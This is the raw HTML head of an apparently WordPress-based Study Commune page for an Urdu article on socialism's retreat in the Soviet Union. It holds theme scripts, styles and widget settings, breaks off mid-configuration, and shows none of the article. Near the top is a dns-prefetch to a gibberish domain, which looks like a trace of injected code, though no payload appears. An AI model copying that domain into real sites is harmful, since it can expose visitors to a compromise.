

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studycommune.com/soviet-union-main-socialism-ki-paspai-ke-mahrkaat/
body_size: 32494
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>سوویت یونین میں سوشلزم کی پسپائی کے محرکات۔۔شاداب مرتضٰی &#8211; Study Commune</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Study Commune &raquo; Feed" href="https://studycommune.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Study Commune &raquo; Comments Feed" href="https://studycommune.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Study Commune &raquo; سوویت یونین میں سوشلزم کی پسپائی کے محرکات۔۔شاداب مرتضٰی Comments Feed" href="https://studycommune.com/soviet-union-main-socialism-ki-paspai-ke-mahrkaat/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studycommune.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://studycommune.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='bwgb-style-css-css' href='https://studycommune.com/wp-content/plugins/bookwormgb/dist/frontend_blocks.css?ver=1.3.3' media='all' />
<style id='bwgb-style-css-inline-css'>
:root {
			--content-width: 980px;
		}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #f75454;--wp--preset--color--secondary: #161619;--wp--preset--color--primary-green: #88cf00;--wp--preset--color--primary-yellow: #fced70;--wp--preset--color--info: #17a2b8;--wp--preset--color--yellow-darker: #ffbd00;--wp--preset--color--bg-gray-200: #fff6f6;--wp--preset--color--primary-home-v-3: #041e42;--wp--preset--color--primary-indigo: #a200fc;--wp--preset--color--bg-white: #ffffff;--wp--preset--color--tangerine: #f79400;--wp--preset--color--tangerine-light: #faf4eb;--wp--preset--color--chili: #f01000;--wp--preset--color--chili-light: #f4e6e5;--wp--preset--color--carolina: #00cdef;--wp--preset--color--carolina-light: #e6f2f4;--wp--preset--color--punch: #ff8e8e;--wp--preset--color--bg-dark-1: #2d3942;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://studycommune.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://studycommune.com/wp-content/uploads/useanyfont/uaf.css?ver=1768646595' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://studycommune.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://studycommune.com/wp-content/themes/bookworm/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://studycommune.com/wp-content/themes/bookworm/assets/vendor/flaticon/font/flaticon.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://studycommune.com/wp-content/themes/bookworm/assets/vendor/animate.css/animate.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://studycommune.com/wp-content/themes/bookworm/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://studycommune.com/wp-content/themes/bookworm/assets/vendor/slick-carousel/slick/slick.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='m-custom-scrollbar-css' href='https://studycommune.com/wp-content/themes/bookworm/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://studycommune.com/wp-content/themes/bookworm/assets/vendor/fancybox/jquery.fancybox.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://studycommune.com/wp-content/themes/bookworm/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='bookworm-icons-css' href='https://studycommune.com/wp-content/themes/bookworm/assets/css/bookworm-icons.css?ver=1.3.3' media='screen' />
<link rel='stylesheet' id='bookworm-style-css' href='https://studycommune.com/wp-content/themes/bookworm/style.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='bookworm-color-css' href='https://studycommune.com/wp-content/themes/bookworm/assets/css/colors/red.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='bookworm-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B700&#038;display=swap&#038;ver=1.3.3' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://studycommune.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://studycommune.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://studycommune.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<script src="https://studycommune.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://studycommune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://studycommune.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://studycommune.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://studycommune.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://studycommune.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/vendor/slick-carousel/slick/slick.min.js?ver=1.3.3" id="slick-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.3.3" id="popper-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/vendor/bootstrap/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/hs.core.js?ver=1.3.3" id="hs-core-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.slick-carousel.js?ver=1.3.3" id="hs-slick-carousel-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/vendor/jquery.countdown.min.js?ver=1.3.3" id="jquery-countdown-js"></script>
<script src="https://studycommune.com/wp-content/themes/bookworm/assets/js/components/hs.countdown.js?ver=1.3.3" id="hs-countdown-js"></script>
<script src="https://studycommune.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script id="bwgb-block-frontend-js-js-extra">
var bookwormgb = {"ajaxUrl":"https:\/\/studycommune.com\/wp-admin\/admin-ajax.php","srcUrl":"https:\/\/studycommune.com\/wp-content\/plugins\/bookwormgb","contentWidth":"980","i18n":"bookwormgb","disabledBlocks":[],"nonce":"9180851fd3","devMode":"","cdnUrl":"https:\/\/d3gt1urn7320t9.cloudfront.net","wpRegisteredSidebars":"{\"cs-1\":{\"name\":\"Footer Contact Widget\",\"id\":\"cs-1\",\"description\":\"Widgets added here will appear in footer with contact details\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":0},\"cs-2\":{\"name\":\"Footer Contact Widget 12\",\"id\":\"cs-2\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":1},\"cs-3\":{\"name\":\"Footer v13 Column 1\",\"id\":\"cs-3\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":2},\"cs-4\":{\"name\":\"Footer v13 Column 2\",\"id\":\"cs-4\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":3},\"cs-5\":{\"name\":\"Footer v13 Column 3\",\"id\":\"cs-5\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":4},\"cs-6\":{\"name\":\"Footer v13 Column 4\",\"id\":\"cs-6\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":5},\"cs-7\":{\"name\":\"Footer v4 Column 4\",\"id\":\"cs-7\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":6},\"cs-8\":{\"name\":\"Footer v8 Column 1\",\"id\":\"cs-8\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":7},\"cs-9\":{\"name\":\"Footer v8 Column 2\",\"id\":\"cs-9\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":8},\"cs-10\":{\"name\":\"Footer v8 Column 3\",\"id\":\"cs-10\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":9},\"cs-11\":{\"name\":\"Footer v8 Column 4\",\"id\":\"cs-11\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"\",\"after_widget\":\"\",\"before_title\":\"\",\"after_title\":\"\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false,\"cs-key\":10},\"sidebar-shop\":{\"name\":\"Shop Sidebar\",\"id\":\"sidebar-shop\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"<div id=\\\"%1$s\\\" class=\\\"widget border p-4d875 %2$s\\\">\",\"after_widget\":\"<\\\/div>\",\"before_title\":\"<div class=\\\"widget-head\\\"><h3 class=\\\"widget-title font-weight-medium font-size-3 mb-4\\\">\",\"after_title\":\"<\\\/h3><\\\/div>\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"sidebar-single\":{\"name\":\"Single Sidebar\",\"id\":\"sidebar-single\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"<div id=\\\"%1$s\\\" class=\\\"widget p-4d875 border mb-5 %2$s\\\">\",\"after_widget\":\"<\\\/div>\",\"before_title\":\"<h3 class=\\\"widget-title font-weight-medium font-size-3\\\">\",\"after_title\":\"<\\\/h3>\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"blog-sidebar\":{\"name\":\"Blog Sidebar\",\"id\":\"blog-sidebar\",\"description\":\"\",\"class\":\"\",\"before_widget\":\"<div id=\\\"%1$s\\\" class=\\\"widget border p-4d875 %2$s\\\">\",\"after_widget\":\"<\\\/div>\",\"before_title\":\"<div class=\\\"widget-head\\\"><h3 class=\\\"widget-title font-weight-medium font-size-3 mb-4\\\">\",\"after_title\":\"<\\\/h3><\\\/div>\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"footer-1\":{\"name\":\"Footer Column 1\",\"id\":\"footer-1\",\"description\":\"Widgets added here will appear in column 1 of the footer.\",\"class\":\"\",\"before_widget\":\"<div id=\\\"%1$s\\\" class=\\\"widget %2$s mb-6 mb-lg-8\\\">\",\"after_widget\":\"<\\\/div>\",\"before_title\":\"<h4 class=\\\"widget-title font-size-3 font-weight-medium mb-2 mb-xl-5 pb-xl-1\\\">\",\"after_title\":\"<\\\/h4>\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"footer-2\":{\"name\":\"Footer Column 2\",\"id\":\"footer-2\",\"description\":\"Widgets added here will appear in column 2 of the footer.\",\"class\":\"\",\"before_widget\":\"<div id=\\\"%1$s\\\" class=\\\"widget %2$s mb-6 mb-lg-8\\\">\",\"after_widget\":\"<\\\/div>\",\"before_title\":\"<h4 class=\\\"widget-title font-size-3 font-weight-medium mb-2 mb-xl-5 pb-xl-1\\\">\",\"after_title\":\"<\\\/h4>\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"footer-3\":{\"name\":\"Footer Column 3\",\"id\":\"footer-3\",\"description\":\"Widgets added here will appear in column 3 of the footer.\",\"class\":\"\",\"before_widget\":\"<div id=\\\"%1$s\\\" class=\\\"widget %2$s mb-6 mb-lg-8\\\">\",\"after_widget\":\"<\\\/div>\",\"before_title\":\"<h4 class=\\\"widget-title font-size-3 font-weight-medium mb-2 mb-xl-5 